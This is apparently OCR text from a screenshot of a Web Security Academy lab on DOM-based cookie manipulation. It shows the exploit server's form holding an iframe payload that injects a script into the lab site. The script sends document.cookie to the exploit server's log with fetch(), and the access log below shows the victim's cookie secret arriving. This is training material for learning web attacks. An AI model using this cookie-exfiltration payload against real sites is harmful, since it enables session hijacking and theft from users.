 DOM-based cookie mani
Exploit Server: DOM-bas
https://exploit-0a0c00bb0353c6628029022001ce004a.exploit-server.net
Web Security
Academy
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend
using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a0c00bb0353c6628029022001ce004a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a5700780335c60280720387003a0013.web-security-academy.net/product?productId=1&'>
<script>fetch('https://exploit-0a0c00bb0353c6628029022001ce004a.exploit-server.net/log?
c='%2bdocument.cookie)</script>"
onload="if(!window.x)this.src='https://0a5700780335c60280720387003a0013.web-security-
academy.net';window.x=1;">
Store
View exploit
Deliver exploit to victim
Access log
025-08-17 - Cybersecurity
rganizer
Extensions
BurpJSLinkFinder
JSON Web Tokens
JWT Editor
Exploit Server: DOM-bas
https://exploit-0a0c00bb0353c6628029022001ce004a.exploit-server.net/log
165.255.244.31 2025-08-17 14:30:03 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "
165.255.244.31 2025-08-17 14:32:50 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11;
165.255.244.31 2025-08-17 14:32:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user
165.255.244.31 2025-08-17 14:32:50 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "
165.255.244.31 2025-08-17 14:32:58 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11;
165.255.244.31 2025-08-17 14:32:59 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X1
165.255.244.31 2025-08-17 14:32:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user
165.255.244.31 2025-08-17 14:32:59 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "
165.255.244.31 2025-08-17 14:33:02 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11;
165.255.244.31 2025-08-17 14:33:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user
165.255.244.31 2025-08-17 14:33:02 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "
165.255.244.31 2025-08-17 14:33:07 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11;
165.255.244.31 2025-08-17 14:33:07 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0
165.255.244.31 2025-08-17 14:33:09 +0000 "GET /log?c=lastViewedProduct=https://0a5700780335c6
165.255.244.31 2025-08-17 14:33:16 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X1
165.255.244.31 2025-08-17 14:33:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user
165.255.244.31 2025-08-17 14:33:16 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "
165.255.244.31 2025-08-17 14:34:53 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11;
165.255.244.31 2025-08-17 14:34:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user
165.255.244.31 2025-08-17 14:34:58 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11;
165.255.244.31 2025-08-17 14:34:58 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: M
10.0.3.198 2025-08-17 14:34:58 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.
10.0.3.198 2025-08-17 14:34:59 +0000 "GET /log?c=secret=i5u1Nn3scsdIAEGdj2JnltLGpghZbGAT;
165.255.244.31 2025-08-17 14:34:59 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11;
165.255.244.31 2025-08-17 14:34:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user
Elements
Console
Sources
Network
Performance
Memory
Application
Privacy and security
Lighthouse
Recorder
DOM Inv
top
Filter
DOM Invader is NOT enabled.